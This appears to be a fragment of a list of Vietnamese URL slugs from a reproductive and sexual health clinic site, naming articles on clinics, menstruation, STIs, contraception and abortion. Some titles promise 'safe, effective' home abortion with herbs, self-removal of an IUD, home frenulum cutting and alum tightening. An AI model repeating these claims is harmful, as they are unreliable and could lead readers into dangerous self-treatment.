    "top-9-phong-kham-nam-khoa-o-quan-9-co-bac-si-nam-khoa-gioi",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-lam-viec-binh-thuong",
    "di-ngoai-ra-chat-nhay-mau-vang-va-mau-nau-la-bi-gi-cach-chua-tri",
    "uong-nuoc-ngai-cuu-dieu-hoa-kinh-nguyet-hieu-qua-tai-nha",
    "cach-pha-thai-bang-rau-ram-an-toan-hieu-qua-tai-nha",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-uy-tin-nhat",
    "huyet-trang-co-mui-hoi-la-bi-gi-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "pha-thai-tai-benh-vien-dai-hoc-y-duoc-co-duoc-khong-va-gia-bao-nhieu-tien",
    "sau-sinh-2-thang-ra-dich-nau-co-sao-khong-cach-chua-tri-hieu-qua",
    "chinh-hinh-duong-vat-o-dau-va-chi-phi-bao-nhieu-tien",
    "benh-viem-lo-tuyen-co-tu-cung-co-lay-khong-co-nguy-hiem-gi-khong",
    "10-bac-si-san-phu-khoa-gioi-o-tphcm-uy-tin-chat-luong",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-chi-phi-bao-nhieu-tien",
    "chua-benh-tri-bang-la-oi-va-mat-ong-co-hieu-qua-khong",
    "noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "bi-chuong-bung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "chi-phi-mo-gian-tinh-mach-thung-tinh-bao-nhieu-tien-nam-2025",
    "cach-ket-thuc-ky-kinh-nguyet-som-hieu-qua-ngay-lap-tuc",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "vung-kin-noi-mun-dau-trang-la-benh-gi-cach-dieu-tri-hieu-qua",
    "dau-nhoi-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "gian-tinh-mach-thung-tinh-nen-kieng-gi-va-an-gi-la-tot-nhat",
    "dau-duong-vat-noi-mun-trang-la-bi-gi-thuoc-boi-chua-tri-tai-nha",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-den-suc-khoe",
    "thuoc-pha-thai-khan-cap-tai-nha-mua-o-dau-va-gia-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-nhu-the-nao-de-hieu-qua-nhat",
    "nang-tuyen-bartholin-co-nguy-hiem-khong-co-chua-khoi-duoc-khong",
    "pha-thai-khi-dang-cho-con-bu-co-duoc-khong-anh-huong-gi-khong",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "huyet-trang-sinh-ly-va-huyet-trang-benh-ly-la-gi-cach-nhan-biet-va-chua-tri",
    "tre-kinh-2-ngay-thu-que-duoc-chua-ket-qua-co-chinh-xac-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em-phu-nu",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong-cach-chua-tai-nha",
    "luoi-bi-noi-hot-dau-rat-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong-co-dau-khong",
    "14-nguyen-nhan-cham-kinh-ma-khong-co-thai-thuong-gap-o-chi-em",
    "ra-khi-hu-loang-nhu-nuoc-thi-co-sao-khong-cach-chua-tri",
    "noi-hach-o-vung-kin-nu-la-bi-gi-cach-chua-tri-tai-nha",
    "tre-kinh-2-thang-co-thai-khong-cach-kiem-tra-chinh-xac-nhat",
    "tre-kinh-10-ngay-thu-que-2-vach-dam-co-phai-mang-thai-khong",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong-co-nguy-hiem-khong",
    "viem-tuyen-bartholin-sung-to-co-nguy-hiem-khong-cach-chua-tri",
    "tre-kinh-7-ngay-thu-que-1-vach-co-thai-duoc-khong",
    "viem-tuyen-bartholin-bao-lau-thi-khoi-hoan-toan",
    "thu-que-2-vach-co-chac-chan-co-thai-khong-bac-si",
    "cham-kinh-4-thang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "noi-mun-cung-o-vung-long-mu-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "dat-thuoc-bi-ra-bot-co-sao-khong-co-anh-huong-gi-khong",
    "vet-khau-tang-sinh-mon-bi-sung-dau-co-nguy-hiem-khong-va-cach-chua-tri",
    "dat-thuoc-phu-khoa-ra-dich-hong-co-sao-khong",
    "xong-vung-kin-bang-phen-chua-chua-viem-nhiem-phu-khoa-co-tot-khong",
    "uong-thuoc-pha-thai-ra-cuc-mau-trang-co-sao-khong",
    "kiem-tra-co-thai-hay-khong-o-dau-nhanh-va-chinh-xac-nhat",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-bao-nhieu-phan-tram",
    "dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-binh-thuong",
    "cach-dat-thuoc-vao-cua-minh-dung-cach-theo-bac-si-chuyen-khoa",
    "lo-sao-bi-do-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "chi-phi-phau-thuat-keo-dai-cau-nho-het-bao-nhieu-tien-nam-2025",
    "lan-dau-uong-thuoc-tranh-thai-khan-cap-co-bieu-hien-gi",
    "uong-thuoc-pha-thai-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tri-ngua-vung-kin-bang-nuoc-muoi-tai-nha-dut-diem",
    "20-cach-chua-viem-phu-khoa-tai-nha-don-gian-hieu-qua-nhat",
    "chua-viem-phu-khoa-bang-la-trau-khong-tai-nha-hieu-qua",
    "chua-benh-tri-bang-la-trau-khong-tai-nha-hieu-qua-dut-diem",
    "huyet-trang-ra-nhieu-nhu-nuoc-loang-co-sao-khong-cach-chua-tri-hieu-qua",
    "thuoc-dieu-tri-khi-hu-nhu-ba-dau-tai-nha-hieu-qua",
    "khi-hu-mau-trang-duc-nhu-sua-chua-co-sao-khong-cach-chua-tri",
    "cat-day-ham-bao-quy-dau-tai-nha-co-duoc-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong-pha-thai-o-dau-an-toan-khong-dau",
    "cach-dieu-tri-benh-lau-o-nam-gioi-tai-nha-dut-diem-hieu-qua-nhat",
    "ra-khi-hu-mau-nau-do-giua-chu-ky-co-sao-khong-cach-chua-tri",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-bi-gi-co-nguy-hiem-khong",
    "day-vong-tranh-thai-tho-ra-ngoai-phai-lam-sao",
    "tre-kinh-10-ngay-dau-bung-lam-ram-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-phu-toan-than-co-giu-duoc-khong",
    "pha-thai-an-toan-o-dau-tphcm-uy-tin-nhat",
    "noi-mun-trang-trong-co-hong-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-di-tat-bo-thai-co-toi-khong",
    "10-benh-vien-pha-thai-an-toan-o-tphcm-uy-tin-chat-luong-nhat",
    "que-thu-thai-1-vach-nhung-van-chua-co-kinh-la-bi-gi-cach-chua-tri",
    "tre-kinh-15-ngay-thu-que-1-vach-dam-co-sao-khong-cach-chua-tri",
    "thuoc-dat-phu-khoa-loai-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "sach-kinh-bao-lau-thi-dat-thuoc-la-tot-nhat",
    "top-10-phong-kham-nam-khoa-hai-phong-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-noi-tieng-uy-tin",
    "bieu-hien-sau-khi-dat-thuoc-phu-khoa-nhu-the-nao-la-hieu-qua",
    "tre-kinh-40-ngay-thu-que-1-vach-la-bi-gi-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-nam-khoa-binh-thuan-uy-tin-chat-luong-nhat",
    "pha-thai-o-phong-kham-tu-nhan-co-an-toan-va-uy-tin-khong",
    "khi-hu-mau-trang-duc-nhu-bot-khong-mui-khong-ngua-co-sao-khong",
    "top-10-phong-kham-phu-khoa-binh-thuan-noi-tieng-uy-tin",
    "kham-suc-khoe-sinh-san-nam-gom-nhung-gi",
    "top-10-phong-kham-nam-khoa-soc-trang-uy-tin-chat-luong-nhat",
    "thuoc-chua-benh-lau-cho-phu-nu-mang-thai-hieu-qua-nhat",
    "dat-thuoc-phu-khoa-khong-ra-ba-thuoc-co-sao-khong-co-anh-huong-gi-khong",
    "dat-vong-2-tuan-van-ra-mau-co-anh-huong-gi-khong",
    "pha-thai-o-benh-vien-mekong-thu-tuc-va-chi-phi-nhu-the-nao",
    "thuoc-chua-mun-rop-sinh-duc-nu-tot-nhat-hien-nay",
    "thuoc-nam-tri-mun-rop-sinh-duc-hieu-qua-dut-diem",
    "top-10-phong-kham-phu-khoa-o-ca-mau-co-bac-si-phu-khoa-gioi",
    "cach-pha-thai-trong-thang-dau-tien-an-toan-hieu-qua-khong-dau",
    "top-10-phong-kham-nam-khoa-tai-tra-vinh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-soc-trang-hieu-qua-uy-tin-nhat",
    "top-10-phong-kham-nam-khoa-o-ca-mau-chat-luong-uy-tin-nhat",
    "uong-thuoc-pha-thai-bi-ra-mau-keo-dai-co-sao-khong-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-tai-tra-vinh-noi-tieng-uy-tin",
    "phac-do-dieu-tri-viem-duong-tiet-nieu-nu-hieu-qua-nhat-hien-nay",
    "thuoc-chua-tac-kinh-nguyet-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-hau-giang-chat-luong-uy-tin-nhat",
    "bang-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-bang-kinh",
    "cuong-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-cuong-kinh-hieu-qua",
    "dieu-tri-giang-mai-o-phu-nu-co-thai-nhu-the-nao",
    "top-10-phong-kham-phu-khoa-o-hau-giang-co-bac-si-phu-khoa-gioi",
    "benh-giang-mai-co-ngua-khong-va-dau-hieu-nhan-biet-benh-ban-dau",
    "bi-giang-mai-co-con-duoc-khong-co-sinh-thuong-duoc-khong",
    "cay-que-tranh-thai-gia-bao-nhieu-tien-nam-2025",
    "noi-mun-o-vung-long-mu-nam-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh",
    "cach-tu-thao-vong-tranh-thai-tai-nha",
    "cay-que-tranh-thai-o-dau-tphcm-an-toan-uy-tin-gia-re",
    "noi-cuc-u-o-mep-vung-kin-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "hinh-anh-lo-sao-binh-thuong-va-lo-sao-bi-benh-nhu-the-nao",
    "phong-kham-nam-khoa-o-vinh-long-chat-luong-uy-tin-nhat",
    "u-nhu-hau-mon-la-gi-trieu-chung-hinh-anh-va-thuoc-chua-tri",
    "ten-thuoc-pha-thai-an-toan-duoc-ap-dung-tai-benh-vien",
    "noi-mun-thit-trong-mieng-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-hut-thai-co-duoc-tam-khong-kieng-cu-gi-khong",
    "phong-kham-phu-khoa-o-vinh-long-co-bac-si-phu-khoa-gioi",
    "phong-kham-nam-khoa-o-dong-thap-chat-luong-uy-tin-nhat",
    "thuoc-mictasol-bleu-thuoc-chua-viem-duong-tiet-nieu-mau-xanh",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "viem-tuyen-bartholin-kieng-an-gi-va-nen-an-gi-thi-tot-nhat",
    "boc-nang-tuyen-bartholin-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-dong-thap-co-bac-si-phu-khoa-gioi",
    "phong-kham-phu-khoa-o-bac-lieu-co-bac-si-phu-khoa-gioi",
    "chi-phi-mo-viem-tuyen-bartholin-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-bac-lieu-chat-luong-uy-tin-nhat",
    "mo-polyp-tu-cung-bao-lau-moi-co-thai-duoc",
    "cham-kinh-10-ngay-thi-thai-duoc-bao-nhieu-tuan",
    "trieu-chung-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "tong-dai-tu-van-suc-khoe-cho-ba-bau-online-mien-phi",
    "phong-kham-nam-khoa-o-tien-giang-co-bac-si-nam-khoa-gioi",
    "vung-kin-bi-sung-do-va-rat-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "phong-kham-phu-khoa-o-ninh-thuan-chat-luong-uy-tin-nhat",
    "moi-lon-bi-sung-khi-mang-thai-co-sao-khong-cach-chua-tri",
    "phong-kham-nam-khoa-o-ninh-thuan-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-lam-dong-co-bac-si-nam-khoa-gioi",
    "moi-am-vat-bi-sung-co-nguy-hiem-khong",
    "moi-lon-bi-sung-co-sao-khong-cach-chua-tri",
    "phong-kham-phu-khoa-o-tien-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-lam-dong-chat-luong-uy-tin-nhat",
    "chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-co-het-duoc-khong",
    "phong-kham-nam-khoa-o-can-tho-uy-tin-chat-luong-nhat",
    "lam-sao-de-co-kinh-nguyet-som-hon-1-tuan",
    "phong-kham-phu-khoa-o-can-tho-tot-va-uy-tin-nhat",
    "phuong-phap-ala-pdt-co-tot-khong-va-chi-phi-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-binh-phuoc-uy-tin-chat-luong-nhat",
    "benh-vien-da-lieu-tphcm-tri-sui-mao-ga-co-hieu-qua-khong",
    "co-kinh-som-3-ngay-co-sao-khong-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-binh-phuoc-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-an-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-vung-tau-tot-va-uy-tin-nhat",
    "noi-hach-o-long-mu-la-benh-gi-thuoc-chua-hieu-qua-tai-nha",
    "phong-kham-nam-khoa-o-vung-tau-uy-tin-chat-luong-nhat",
    "benh-tri-co-an-duoc-thit-ga-thit-bo-thit-cho-duoc-khong",
    "benh-tri-co-lay-khong-benh-lay-nhu-the-nao-va-cach-phong-tranh-benh",
    "benh-tri-o-tre-em-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "phong-kham-nam-khoa-o-an-giang-co-bac-si-nam-khoa-gioi",
    "bi-tri-loi-ra-ngoai-phai-lam-sao-thuoc-chua-tri-tai-nha",
    "sui-mao-ga-o-co-tu-cung-phai-lam-sao-thuoc-chua-tri-tai-nha-hieu-qua",
    "sau-quan-he-bao-lau-thi-tinh-trung-gap-trung",
    "phong-kham-phu-khoa-o-binh-dinh-chat-luong-uy-tin-nhat",
    "phong-kham-nam-khoa-o-binh-dinh-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-dak-lak-co-bac-si-nam-khoa-gioi",
    "huong-dan-cach-kiem-tra-mang-trinh-bang-tay-va-bang-mat-thuong",
    "top-10-phong-kham-nam-khoa-o-nha-trang-chat-luong-uy-tin-nhat",
    "tu-chua-gian-tinh-mach-thung-tinh-tai-nha-co-duoc-khong",
    "phong-kham-phu-khoa-o-dak-lak-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-mo-gian-tinh-mach-thung-tinh-nhu-the-nao",
    "ra-mau-giua-chu-ky-kinh-co-thai-khong",
    "ra-mau-hong-giua-chu-ki-kinh-nguyet-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-ninh-binh-uy-tin-chat-luong-nhat",
    "co-kinh-mot-ngay-roi-het-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-ninh-binh-tot-va-uy-tin-nhat",
    "di-ngoai-ra-chat-nhay-mau-hong-do-vang-va-mau-nau-la-bi-gi-cach-dieu-tri",
    "cham-kinh-8-ngay-va-ra-mau-co-phai-mang-thai-khong",
    "top-10-phong-kham-phu-khoa-o-lao-cai-co-bac-si-phu-khoa-gioi",
    "dau-bung-dau-lung-nhung-khong-co-kinh-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-lao-cai-chat-luong-uy-tin-nhat",
    "mau-bao-thai-ra-nhieu-nhu-mau-kinh-co-sao-khong",
    "chu-ki-kinh-nguyet-dai-60-ngay-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-hung-yen-co-bac-si-phu-khoa-gioi",
    "cach-tri-tinh-trung-loang-tai-nha-cuc-ky-hieu-qua",
    "bang-huyet-sau-khi-uong-thuoc-pha-thai-phai-lam-sao",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-hung-yen-chat-luong-uy-tin-nhat",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-co-that-khong",
    "ra-huyet-trang-nhieu-la-sap-co-kinh-phai-khong",
    "kinh-nguyet-mau-nau-den-ra-it-keo-dai-nhieu-ngay-co-sao-khong",
    "cham-kinh-10-ngay-roi-ra-mau-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-hue-co-bac-si-phu-khoa-gioi",
    "bang-huyet-muon-sau-sinh-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-hue-chat-luong-uy-tin-nhat",
    "bang-huyet-khi-co-kinh-nguy-hiem-khong-va-cach-chua-tri",
    "huyet-trang-co-mau-vang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-thanh-hoa-uy-tin-chat-luong-nhat",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-kham-suc-khoe-tong-quat-gia-bao-nhieu-tien",
    "bi-bang-huyet-co-sinh-con-duoc-khong",
    "top-10-phong-kham-nam-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thanh-hoa-tot-va-uy-tin-nhat",
    "pha-thai-bang-thuoc-bac-nhu-the-nao-co-hieu-qua-va-an-toan-khong",
    "cach-tri-huyet-trang-o-tuoi-day-thi-an-toan-hieu-qua-nhat",
    "huyet-trang-co-mau-do-la-benh-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "chi-phi-kham-suc-khoe-tong-quat-benh-vien-dai-hoc-y",
    "top-10-phong-kham-nam-khoa-o-nam-dinh-uy-tin-chat-luong-nhat",
    "benh-giang-mai-o-luoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-nam-dinh-tot-va-uy-tin-nhat",
    "cach-ve-sinh-vung-kin-o-tuoi-day-thi-de-phong-tranh-benh",
    "ngua-vung-kin-trong-ki-kinh-nguyet-co-anh-huong-gi-khong",
    "pha-thai-lan-dau-co-anh-huong-gi-khong",
    "top-10-phong-kham-phu-khoa-o-gia-lai-co-bac-si-phu-khoa-gioi",
    "hinh-anh-vung-kin-phu-nu-binh-thuong-chan-thuc-nhat",
    "giam-ham-muon-o-nam-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "thuoc-boi-tri-cho-ba-bau-tot-nhat-hien-nay",
    "bi-ngua-vung-kin-nam-boi-thuoc-gi-mua-o-dau-va-gia-bao-nhieu-tien",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-dien-bien-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-dien-bien-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-gia-lai-chat-luong-uy-tin-nhat",
    "xet-nghiem-va-kham-benh-giang-mai-o-dau-tai-tphcm",
    "khi-hu-co-bot-la-bi-gi-nguyen-nhan-va-cach-chua-tri-khi-hu-sui-bot",
    "kinh-nguyet-co-mui-hoi-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "pha-thai-lan-dau-bang-thuoc-co-bi-vo-sinh-khong",
    "top-10-phong-kham-phu-khoa-o-vinh-phuc-tot-nhat-co-bac-si-phu-khoa-gioi",
    "mau-kinh-nguyet-loang-mau-do-tuoi-co-sao-khong-co-nguy-hiem-khong",
    "mau-kinh-loang-nhu-nuoc-mau-hoi-hong-hong-co-sao-khong",
    "hep-bao-quy-dau-la-gi-trieu-chung-hinh-anh-va-cach-dieu-tri-hieu-qua",
    "kinh-nguyet-co-mui-trung-thoi-kham-kho-chiu-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-tai-cao-bang-uy-tin-chat-luong-nhat",
    "thu-dam-la-gi-thu-dam-co-loi-hay-co-hai-cho-suc-khoe",
    "dac-diem-cua-mau-kinh-nguyet-binh-thuong-va-kinh-nguyet-benh-ly",
    "lam-the-nao-de-tinh-trung-khong-gap-trung",
    "10-dau-hieu-rung-trung-gap-tinh-trung-thu-tinh-thanh-cong",
    "top-10-phong-kham-phu-khoa-tai-cao-bang-noi-tieng-uy-tin",
    "cach-su-dung-thuoc-tranh-thai-hang-ngay-dung-cach-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-dak-nong-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi-la-gi",
    "top-10-phong-kham-phu-khoa-o-dak-nong-co-bac-si-phu-khoa-gioi",
    "uong-cao-ich-mau-van-khong-co-kinh-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-quang-binh-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-benh-liet-duong-an-toan-va-hieu-qua-nhat-hien-nay",
    "sau-khi-pha-thai-co-duoc-tam-khong-bac-si",
    "top-10-phong-kham-nam-khoa-o-quang-binh-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-quang-ninh-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-roi-loan-kinh-nguyet-phai-lam-sao",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "top-10-phong-kham-nam-khoa-o-quang-ninh-chat-luong-uy-tin-nhat",
    "benh-mach-luon-co-lay-khong-co-chua-khoi-duoc-khong",
    "cac-benh-phu-khoa-thuong-gap-o-nam-gioi",
    "xet-nghiem-sui-mao-ga-o-luoi-nhu-the-nao-chinh-xac-nhat",
    "thuoc-dieu-tri-benh-mach-luon-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai",
    "top-10-phong-kham-phu-khoa-o-thai-nguyen-co-bac-si-phu-khoa-gioi",
    "cach-dieu-tri-tien-dinh-u-nhu-papillomatosis-tai-nha-hieu-qua-nhat",
    "cach-lam-rung-bui-tri-dut-diem-don-gian-tai-nha",
    "chua-benh-mach-luon-bang-bai-thuoc-dong-y-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-son-la-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-thai-nguyen-chat-luong-uy-tin-nhat",
    "dang-cho-con-bu-co-pha-thai-duoc-khong-cach-pha-thai-an-toan-nhat",
    "moc-mun-o-biu-co-quan-sinh-duc-nam-la-bi-benh-gi",
    "top-10-phong-kham-nam-khoa-o-son-la-chat-luong-uy-tin-nhat",
    "u-nhu-tien-dinh-o-mieng-luoi-dau-hieu-hinh-anh-va-cach-tri",
    "tinh-hoan-ben-to-ben-nho-o-tre-em-phai-lam-sao",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cau-nho-bi-noi-man-do-khong-ngua-la-bi-gi-va-cach-chua-tri",
    "uong-thuoc-gi-de-kinh-nguyet-ra-som-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-giang-chat-luong-uy-tin-nhat",
    "la-trau-khong-chua-viem-duong-tiet-nieu-hieu-qua-tai-nha",
    "cach-chua-viem-duong-tiet-nieu-bang-rau-ngo-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-bac-giang-co-bac-si-phu-khoa-gioi",
    "ra-chat-nhay-mau-trang-trong-co-sao-khong-cach-chua-tri",
    "tinh-trung-khoe-manh-co-mau-gi-va-mui-gi",
    "tinh-trung-mau-vang-nhat-co-nguy-hiem-khong",
    "top-10-phong-kham-pha-thai-uy-tin-o-tphcm",
    "top-10-phong-kham-nam-khoa-o-hai-duong-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-hai-duong-co-bac-si-phu-khoa-gioi",
    "benh-mun-rop-sinh-duc-co-tu-khoi-duoc-khong",
    "top-10-phong-kham-phu-khoa-o-bac-kan-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-viem-lo-tuyen-co-tu-cung-hieu-qua-nhat-hien-nay",
    "chi-phi-thao-vong-tranh-thai-het-bao-nhieu-tien",
    "cach-chua-mun-rop-sinh-duc-tai-nha-an-toan-va-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-kan-chat-luong-uy-tin-nhat",
    "mun-rop-sinh-duc-giai-doan-dau-trieu-chung-hinh-anh-va-cach-chua-tri",
    "dia-chi-pha-thai-o-uy-tin-an-toan-khong-dau",
    "cach-chua-bao-quy-dau-bi-sung-an-toan-hieu-qua-tai-nha",
    "tong-dai-tu-van-suc-khoe-sinh-ly-online-mien-phi-24-gio",
    "top-10-phong-kham-phu-khoa-o-kien-giang-tot-nhat-co-bac-si-phu-khoa-gioi",
    "huong-dan-cach-tri-huyet-trang-bang-muoi-hot-va-phen-chua",
    "nhung-bieu-hien-sau-khi-cat-bao-quy-dau-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-kien-giang-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-quang-nam-co-bac-si-nam-khoa-gioi",
    "cach-chua-benh-tri-tai-nha-cho-ba-bau-an-toan-va-hieu-qua-nhat",
    "cach-thu-nho-vung-kin-bang-phen-chua-an-toan-va-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-quang-nam-tot-nhat-co-bac-si-phu-khoa-gioi",
    "dia-chi-kham-va-chua-benh-tri-bang-dong-y-o-dau-tot-tphcm",
    "kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "sau-khi-cat-polyp-co-tu-cung-can-chu-y-nhung-gi",
    "phong-kham-hau-mon-truc-trang-tphcm-uy-tin-nhat-hien-nay",
    "hinh-anh-polyp-co-tu-cung-chi-tiet-qua-tung-giai-doan",
    "benh-lau-o-nu-gioi-dau-hieu-trieu-chung-va-cach-dieu-tri",
    "pha-thai-o-lang-son-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "top-10-phong-kham-nam-khoa-o-lang-son-co-bac-si-nam-khoa-gioi",
    "thuoc-lam-cham-kinh-orgametril-co-hai-cho-suc-khoe-khong",
    "uong-thuoc-tranh-thai-bi-cham-kinh-10-ngay-co-nguy-hiem-khong",
    "top-10-phong-kham-phu-khoa-o-quang-ngai-tot-nhat-co-bac-si-phu-khoa-gioi",
    "10-dau-hieu-nhiem-trung-sau-khi-cat-bao-quy-dau",
    "top-10-phong-kham-nam-khoa-o-quang-ngai-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-tai-lang-son-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-thuoc-tri-yeu-sinh-ly-nam-tot-nhat-hien-nay",
    "pha-thai-o-hung-yen-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "cach-chua-sui-mao-ga-o-vung-kin-tai-nha-dut-diem",
    "pha-thai-o-bac-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "sui-mao-ga-o-mat-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cam-nhan-sau-khi-cat-bao-quy-dau-khi-quan-he-nhu-the-nao",
    "xet-nghiem-sui-mao-ga-o-mieng-luoi-nhu-the-nao",
    "tai-sao-dat-vong-tranh-thai-lai-co-kinh-nguyet-nhieu",
    "hinh-anh-sau-khi-cat-bao-quy-dau-bi-phu-ne-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-co-sao-khong-nguy-hiem-nhu-the-nao",
    "moi-be-bi-sung-1-ben-co-sao-khong-cach-chua-tri-tai-nha",
    "pha-thai-o-an-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "day-bung-buon-non-co-phai-mang-thai-khong",
    "cham-kinh-4-thang-nhung-khong-co-thai-la-bi-gi",
    "moi-lon-bi-sung-1-ben-khong-dau-la-bi-gi-co-nguy-hiem-khong",
    "bac-si-tu-van-thai-san-online-mien-phi-24-gio",
    "pha-thai-o-hai-duong-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "pha-thai-o-thanh-hoa-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri-tai-nha",
    "pha-thai-o-son-la-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "lo-sao-bi-tham-co-anh-huong-gi-khong",
    "quan-he-xong-co-kinh-som-co-sao-khong-anh-huong-gi-khong",
    "cach-lam-chang-len-dinh-bang-tay-va-mieng-suong-nhat",
    "da-khoi-sui-mao-ga-co-nen-sinh-thuong",
    "ra-dich-nhay-mau-vang-khi-mang-thai-co-anh-huong-gi-khong",
    "pha-thai-o-long-an-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
